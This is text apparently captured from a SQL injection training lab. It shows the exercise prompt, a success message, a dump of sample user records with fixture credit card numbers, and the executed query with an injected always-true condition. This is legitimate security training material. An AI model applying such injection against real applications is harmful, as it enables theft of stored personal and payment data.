 Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= TRUE